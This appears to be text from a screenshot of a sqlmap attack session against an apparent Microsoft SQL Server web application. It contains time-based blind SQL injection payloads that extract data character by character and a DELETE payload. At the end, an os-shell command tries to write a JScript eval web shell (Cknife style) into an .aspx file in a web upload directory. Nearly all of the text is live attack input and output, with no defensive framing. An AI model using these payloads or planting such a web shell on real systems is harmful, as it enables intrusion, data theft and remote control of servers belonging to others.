 sqlmap - sqlmap.py -r C:\Users\90sa\Desktop\ai.txt -v3 --os-shell barch -tamper"percentage.py"
[23:15:54] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)) FROM sqlma
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),1,1))>31) WAITFOR DELAY '0:0:2'--
Okf
[23:15:56] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[23:15:56] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)) FROM sqlma
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),1,1))!=32) WAITFOR DELAY '0:0:2'--
BOkf
[23:15:56] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[23:15:56] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)) FROM sqlma
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),2,1))>64) WAITFOR DELAY '0:0:2'--
Okf
[23:15:56] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[23:15:56] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)) FROM sqlma
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),2,1))>32) WAITFOR DELAY '0:0:2'--
Okf
[23:15:56] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[23:15:56] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)) FROM sqlma
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),2,1))>1) WAITFOR DELAY '0:0:2'-- B
kf
[23:15:56] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[23:15:56] [INFO] retrieved:
[23:15:56] [DEBUG] performed 12 queries in 12.48 seconds
[23:15:56] [PAYLOAD] test';DELETE FROM sqlmapoutput--
[23:15:56] [DEBUG] got HTTP error code: 500 (Internal Server Error)
command standard output: '此时不应有 <。'
os-shell> echo ^<%@ Page Language="Jscript"%><%eval(Request.Item["Cknife"],"unsafe");%>^ >E:\web\ \Api\Upload\
.aspx